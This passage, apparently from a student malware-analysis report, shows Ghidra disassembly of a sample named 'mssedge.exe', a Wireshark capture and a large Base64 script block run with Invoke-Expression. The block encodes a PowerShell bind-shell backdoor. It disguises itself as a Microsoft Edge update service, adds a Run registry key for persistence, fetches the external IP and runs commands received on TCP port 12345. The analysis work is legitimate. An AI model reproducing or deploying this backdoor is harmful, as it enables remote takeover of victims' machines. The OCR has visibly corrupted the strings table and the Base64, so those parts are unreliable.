|             | 00400014 00 00    | dw              | 0h          | e_ip       | Initial IP value   |          |             |   |   |
|             | 00400016 00 00    | dw              | 0h          | e_cs       | Initial (relative) |          |             |   |   |
|             | 00400018 40 00    | dw              | 40h         | e_lfarlc   | File address of re |          |             |   |   |
|             | 0040001a 00 00    | dw              | 0h          | e_ovno     | Overlay number     |          |             |   | - |
| <b>⊡</b>    | 0040001c 00 00 00 | 00 00 dw[4]     |             | e_res[4]   | Reserved words     |          |             |   |   |
|             | 00 00 00          |                 |             |            |                    |          |             |   |   |
|             | 00400024 00 00    | dw              | 0h          | e_oemid    | OEM identifier (fo |          |             |   |   |
|             | 00400026 00 00    | dw              | 0h          | e_oeminfo  | OEM information; e |          |             |   |   |
| <b>□</b>    | 00400028 00 00 00 | 00 00 dw[10]    |             | e_res2[10] | Reserved words     |          |             |   |   |
|             | 00 00 00          | 00 00           |             |            |                    |          |             |   |   |
|             | 00 00 00          | 00 00           |             |            |                    |          |             |   |   |
|             | 0040003c 80 00 00 | 00 ddw          | 80h         | e_lfanew   | File address of ne |          |             |   | - |
| ±           | 00400040 Oe lf ba | 0e 00 db[64]    |             | e_program  | Actual DOS program |          |             |   |   |
|             | b4 09 cd          | 21 b8           |             |            |                    |          |             |   |   |
|             | 01 4c cd          | 21 54           |             |            |                    |          |             |   |   |
| ±           | 00400080 50 45 00 | IMAGE_NT        |             |            | = D824h            |          |             |   |   |
|             | 00 4c 01          |                 |             |            | = D000h            |          |             |   | × |

#### Figure 6 - GHIDRA Disassembly

| 🖕 Location References Provider [ Uses of "unicode32" (Data Type) - 0 locations, Uses of "unicode" (Data Type) - 53 locations ] [CodeBrowser: hw4:/mssedge.exe] — 🗆 |                                                                                                    |       |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|--|--|--|--|
| Edit Help                                                                                                    |                                                                                                    |       |  |  |  |  |
| Uses of "unicode" (DataType) -                                                                                                    | S3 locations                                                                                                    | 🖪 🔁 🗡 |  |  |  |  |
| Location                                                                                                    | Code Unit                                                                                                    | Δ     |  |  |  |  |
| 004088a2                                                                                                    | unicode u"*" (#US.(251))                                                                                                    | CL /  |  |  |  |  |
| 00408a17                                                                                                    | unicode u"-debug" (#US.[3c6])                                                                                                    | CL    |  |  |  |  |
| 00408a0d                                                                                                    | unicode u"-end" (#US.[3bc])                                                                                                    | CL    |  |  |  |  |
| 004088e8                                                                                                    | unicode u"-extdummt" (#US.[297])                                                                                                    | CL    |  |  |  |  |
| 004088cc                                                                                                    | unicode u"-whatt" (#US.[27b])                                                                                                    | CL    |  |  |  |  |
| 004087e4                                                                                                    | unicode u"1" (#US.[193])                                                                                                    | CL    |  |  |  |  |
| 0040890e                                                                                                    | unicode u":" (#US.[2bd])                                                                                                    | CL    |  |  |  |  |
| 004087fe                                                                                                    | unicode u"Add" (#US.[lad])                                                                                                    | CL    |  |  |  |  |
| 0040869e                                                                                                    | unicode u"Cancel" (#US.[4d])                                                                                                    | CL    |  |  |  |  |
| 0040cf86                                                                                                    | unicode u"Click OK to exit" (#US.[4935])                                                                                                    | CL    |  |  |  |  |
| 0040cf48                                                                                                    | unicode u"False" (#US.[40f7])                                                                                                    | CL    |  |  |  |  |
| 00408913                                                                                                    | unicode u"If you spzzcify thzz -zzxtract option you nzzed to add a filzz for zzxtraction in this way\r\n -zzxtract:\" <filzznamzz>\"" (#US.[2cl])</filzznamzz>                                                                                                    | CL    |  |  |  |  |
| 00408676                                                                                                    | unicode u"Input: " (#US.[25])                                                                                                    | CL    |  |  |  |  |
| 00408a28                                                                                                    | unicode u"JHN0ciASIFtTeXN02W0uVGV4dC5FbmNvZG1u210601VURjguR2V0U3RyaW5nKFtTeXN02W0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIFtTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIFtTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0uQ2SudmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0uQ2SUdmVydF060kZyb21CYXN1NjRTdHJpbmcoIk1DQWdJQ01nVTJ0eWFYQjBJQTBL0ASIftTeXN0ZW0UQASIftTeXN0XW0UQASIftTeXN0XW0UQASIf | Y CL  |  |  |  |  |
| 00408698                                                                                                    | unicode u"OK" (#US.[47])                                                                                                    | CL    |  |  |  |  |
| 004088a6                                                                                                    | unicode u"PSRunspace-Host" (#US.[255])                                                                                                    | CL    |  |  |  |  |
| 004086b0                                                                                                    | unicode u"Press a key" (#US.[5f])                                                                                                    | CL    |  |  |  |  |
| 00408758                                                                                                    | unicode u"Remaining time: " (#US.[107])                                                                                                    | CL    |  |  |  |  |
| 00408654                                                                                                    | unicode u"Secure input: " (#US.[3])                                                                                                    | CL,   |  |  |  |  |
|                                                                                                    |                                                                                                    |       |  |  |  |  |
| Filter:                                                                                                    |                                                                                                    | 🙆 🛱 ' |  |  |  |  |
| Uses of "unicode32" (D ×                                                                                                    | Uses of 'unicode' (Dat ×                                                                                                    |       |  |  |  |  |
|                                                                                                    |                                                                                                    |       |  |  |  |  |

Figure 7 - GHIDRA type search results

17c2Vk72Uu7Xh]Tg0Kf00KD0oiTE1ha2Ugc2Vvdm]i700KaWYoTShH7X0tU2Vvdm]i7SB8TD8gTmEt7S&t7XFgTk1nY31vc29mdEVk72VvC6RhdGVvTiknew0KTC&gTE5]dv1T7X12aWN]TC10YW1]TC1Na WNyb3NvZnRFZGdlVXBkYXRlciIgLURpc3BsYXlOYW1lICJNaWNyb3NvZnQgRWRnZSBVcGRhdGUgU2VydmljZSIgLUJpbmFyeVBhdGhOYW1lICJDOlxQcm9ncmFtIEZpbGVZICh4ODYpXE1pY3Jvc29mdFxF ZGdlXEFwcGxpY2F0aW9uXG1zc2VkZ2UuZXhlIC15dW4iIC1TdGFydHVwVHlwZSAiQXV0b21hdGljIiAtRGVzY3JpcHRpb24gIk1pY3Jvc29mdCBFZGdlIHVwZGF0ZSBzZXJ2aWNlIg0KfQ0KDQojIE1ha2U gcmVnaXN0cnkgZW50cnkgDQppZighKFRlc3QtUGF0aCBIS0NV01xTb2Z0d2FyZVxNaWNyb3NvZnRcV21uZG93c1xDdXJyZW50VmVyc21vb1x5dW5cbXNzZWRnZSkpew0KICAgIE51dy1JdGVtIC1QYXRoIE hLQ1U6XFNvZnR3YXJ1XE1pY3Jvc29mdFxXaW5kb3dzXEN1cnJlbnRWZXJzaW9uXFJ1biAtTmFtZSBtc3NlZGdlIC1Gb3JjZQ0KICAgIFNldC1JdGVtIC1QYXRoIEhLQ1U6XFNvZnR3YXJ1XE1pY3Jvc29md FxXaW5kb3dzXEN1cnJlbnRWZXJzaW9uXFJ1blxtc3NlZGdlIC1WVWx1ZSAnIk1pY3Jvc29mdCBFZGdlIj0iQzpcUHJvZ3JhbSBGaWx1cyAoeDg2KVxNaWNyb3NvZnRcRWRnZVxBcHBsaWNhdGlvblxtc3Nl ZGdlLmV4ZSAtUnVuIicNCn0NCg0KIyBTd210Y2ggYXQgc29tZSBwb2ludCB0byBnZW5lcmF0ZSBpbmZvIGR5bmFtaWNhbGx5DQppZigkSG9tZUFkZHIgLWVxICRudWxsIC1PciAkSG9tZVBvcnQgLWVxICR udWxsKXsNCiMgICAgIFdyaXRlLUhvc3QgIlNwZWNpZnkgaG9tZSBhZGRyZXNzIGFuZCBwb3J0Ig0KIyAgICAgV3JpdGUtSG9zdCAiSG9tZSBBZGRyZXNzOiAiIC10b05ld0xpbmUNCiMgICAgICRIb211QW RkciA9IFJlYWQtSG9zdA0KIyAgICAgV3JpdGUtSG9zdCAiSG9tZSBQb3J00iAiIC10b05ld0xpbmUNCiMgICAgICRIb21lUG9ydCA9IFJlYWQtSG9zdA0KIyBGb3IgcHJhY3RpY2FsIHB1cnBvc2VzLCBia W5kIG9uIGFsbCBhZGRyZXNzZXMgDQojIE1kZWFsbHksIHRoZSBwb3J0IHdvdWxkIGJ1IGNob3N1biBhdCBnZW51cmF0aW9uLiBIb3d1dmVyLCBJJ20ga2V1cG1uZyBpdCAxMjM0NSBmb3IgdGVzdG1uZy4g DOokSG9tZUFkZHIgPSAiMC4wLjAuMCINCiRIb21lUG9ydCA9IDEyMzQ1DQp9DQoNCiMgSURLLCBzZW5kIHRoaXMgYWZ0ZXIgc2VydmVyIGlzIGVzdGFibGlzaGVkIGlnDQojIE1vcmUgb24gdGhpcyBsYXR lcg0KJEhvbWVFeH0gPSAoaW52b2tlLXdlYnJlcXVlc3OgLXVvaSBpZmNvbmZpZv5tZ5ku029udGVudA0KD0oiIE5ldvBU01AgTGlzdGVuZXIgb2JaZWN0D0okU2VvdmVvID0gTmV3LU9iamVidCBTeXN0ZW 0UTmV0LlNvY2tldHMuVGNwTGlzdGVuZXIoJEhvbMvBZGRyLCAkSG9tZVBvcnQpDQojIE5ldyBCdWZmZXIgb2JqZWN0IHRVIGhvbGQgdGhlIGNvbnZlcnRlZCBtZXNzYWdlcyBpbiBieXRlcw0KJEJ1ZmYgP SB0ZXctt2JqZWN0IFN5c3Rlb55CeXRlW10gMTAyNA0KIyBPYmplY3QgdG8gYXNjaWkgZW5jb2RlIHRoZSBtZXNzYWdlcw0KJEVuYyA9IE5ldy1PYmplY3QgU3lzdGVtLlRleHQuQXNjaWlFbmNvZGluZw0K IyBTdGFydCB0aGUgc2VydmVyDQp0cn17DQogICAgJFN1cn21ci5zdGFydCgpDQogICAgIyBTdGFydCB1ZGd1HRvIGhpZGUgdGh1IHByb2N1c3MNCiAgICAjIGRvbid0IHN0YXJ0IG1mIHNjcmlwdCBpcyB ydW5uaW5nIGF1dG9tYXRpY2FsbHkNCiAgICBpZigkUnVuIC11cSAkRmFsc2Upew0KICAgICBzdGFydC1wcm9jZXNzICJD01xQcm9ncmFtRGF0VVxNaWNyb3NvZnRcV21uZG93c1xTdGFydCBNZW51XF Byb2dyYW1zXE1pY3Jvc29mdCBFZ6dllmxuayINCiAgICB9DQogICAgIyBGb3JldmVyDQogICAgd2hpbGUgKCR0cnVlKXsNCiAgICAgICBgIyBBY2NlcHQgYSBjbGllbnQNCiAgICAgICAgICBsaWVudCA9I CRTZXJ2ZXIuQWNJZXB0VGNwQ2xpZW50KCkNCiAgICAgICAgIQBHZXQgdGhlIGNsaWVudCBtZXNzYWdlIHN0cmVhbQ0KICAgICAgICAkU3RyZWFtID0gJENsaWVudC5HZXRTdHJlYW0oKQ0KICAgICAgICAj IFdoaWxlIHRoZSBieXRlIHN0cmVhbSBpcyBub3QgMCAoZS5nLiwgc3RpbGwgaW5jb21pbmcpDQogICAgICAgIHdoaWxlICgoJGkgPSAkU3RyZWFtLlJlYWQoJEJ1ZmYsMCwkQnVmZi5MZW5ndGgpKSAtbmU gMC17DQogICAgICAgICAgICAJIENvbnZlcnQgdGhlIGJ5dGVZIHRvIHN0cmluZw0KICAgICAgICAgICAgICAgICAgJ5lc3AgPSAkRW5jLkdldFN0cmluZygkQnVmZiwwLCRpKQ0KICAgICAgICAgICAgICAgIGAgJ9RdWl0IG XhwcmVzc2lvbiAkUmVzcCB8IG91dC1TdHJpbmcpDQogICAgICAgICAgICAgICAgICAgIBbmNvZGUgdGhlIGNvbW1hbmQgb3V0cHV0DQogICAgICAgICAgICAgICAgIERhdGEgPSAkRW5jLkdldEJ5dGVzKCRD b21tkQ0KICAgICAgICAgICAgICAgICCbGFuayA9IE5ldy1PYmplY3QgYnl0ZVtdIDEwMjQNCiAgICAgICAgICAgICAkRW5KID0gJEVuYy5HZXRCeXRlcygiRW5kTWVzc2FnZSIpDQogICAgICAgICA gICAgICAgIyBTZW5kIGl0IHRvIHRoZSBjbGllbnQNCiAgICAgICAgICAgICAkU3RyZWFtLldyaXRlKCREYXRhLDAsJERhdGEuTGVuZ3RoKQ0KICAgICAgICAgICAgICRTdHJlYW0uV3JpdGUoJE udVxQcm9ncmFtc1xNaWNyb3NvZnQgRWRnZS5sbmsiDQogICAgfQ0KfQ0KDQo="))cm

Invoke-Expression \$str

#### Figure 8 - Base64 Encoded script block

|   | tcp.stream eq 29 |                 |                       |          |                                                                                     |
|---|------------------|-----------------|-----------------------|----------|-------------------------------------------------------------------------------------|
| N | o. Time          | Source          | SrcPort Destination   | Protocol | Length Info                                                                         |
| 4 | 3363 21.638911   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 66 63299 → 12345 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1            |
|   | 3364 21.639046   | 192.168.142.146 | 12345 192.168.142.1   | TCP      | 66 12345 → 63299 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
|   | 3365 21.639237   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=1 Ack=1 Win=1051136 Len=0                                |
| ш | 3387 25.408720   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 61 63299 → 12345 [PSH, ACK] Seq=1 Ack=1 Win=1051136 Len=7                           |
| ш | 3388 25.454302   | 192.168.142.146 | 12345 192.168.142.1   | TCP      | 54 12345 → 63299 [ACK] Seq=1 Ack=8 Win=2102272 Len=0                                |
| ш | 3389 25.512803   | 192.168.142.146 | 12345 192.168.142.1   | TCP      | 78 12345 → 63299 [PSH, ACK] Seq=1 Ack=8 Win=2102272 Len=24                          |
| ш | 3390 25.514042   | 192.168.142.146 | 12345 192.168.142.1   | TCP      | 2112 12345 → 63299 [PSH, ACK] Seq=25 Ack=8 Win=2102272 Len=2058                     |
| ш | 3391 25.514273   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=8 Ack=1485 Win=1049600 Len=0                             |
| ш | 3392 25.514273   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 [TCP Window Update] 63299 → 12345 [ACK] Seq=8 Ack=1485 Win=1051136 Len=0         |
| ш | 3393 25.561213   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=8 Ack=2083 Win=1050368 Len=0                             |
| ш | 3430 30.644442   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 66 63299 → 12345 [PSH, ACK] Seq=8 Ack=2083 Win=1050368 Len=12                       |
| ш | 3431 30.688474   | 192.168.142.146 | 12345 192.168.142.1   | TCP      | 54 12345 → 63299 [ACK] Seq=2083 Ack=20 Win=2102272 Len=0                            |
| ш | 3432 30.745564   | 192.168.142.146 | 12345 192.168.142.1   | TCP      | 16114 12345 → 63299 [ACK] Seq=2083 Ack=20 Win=2102272 Len=16060                     |
| ш | 3433 30.745878   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=20 Ack=3543 Win=1051136 Len=0                            |
| ш | 3434 30.745878   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=20 Ack=5003 Win=1051136 Len=0                            |
| ш | 3435 30.745879   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=20 Ack=7923 Win=1048064 Len=0                            |
| ш | 3436 30.745879   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 [TCP Window Update] 63299 → 12345 [ACK] Seq=20 Ack=7923 Win=1051136 Len=0        |
| ш | 3437 30.745879   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=20 Ack=10843 Win=1050624 Len=0                           |
| ш | 3438 30.745879   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=20 Ack=13763 Win=1051136 Len=0                           |
| ш | 3439 30.745880   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=20 Ack=15223 Win=1051136 Len=0                           |
| ш | 3440 30.745880   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=20 Ack=16683 Win=1051136 Len=0                           |
| ш | 3441 30.745926   | 192.168.142.146 | 12345 192.168.142.1   | TCP      | 4934 12345 → 63299 [PSH, ACK] Seq=18143 Ack=20 Win=2102272 Len=4880                 |
| ш | 3442 30.746122   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=20 Ack=19603 Win=1049856 Len=0                           |
| ш | 3443 30.746122   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=20 Ack=22523 Win=1051136 Len=0                           |
| ш | 3444 30.790535   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [ACK] Seq=20 Ack=23023 Win=1050624 Len=0                           |
|   | 3482 35.470617   | 192.168.142.1   | 63299 192.168.142.146 | TCP      | 60 63299 → 12345 [PSH, ACK] Seq=20 Ack=23023 Win=1050624 Len=5                      |
| L | 3483 35.525607   | 192.168.142.146 | 12345 192.168.142.1   | TCP      | 54 12345 → 63299 [ACK] Seq=23023 Ack=25 Win=2102272 Len=0                           |
| Ľ | - 3484 35.594127 | 192.168.142.146 | 12345 192.168.142.1   | TCP      | 54 12345 → 63299 [RST, ACK] Seg=23023 Ack=25 Win=0 Len=0                            |

Figure 9 - Wireshark TCP stream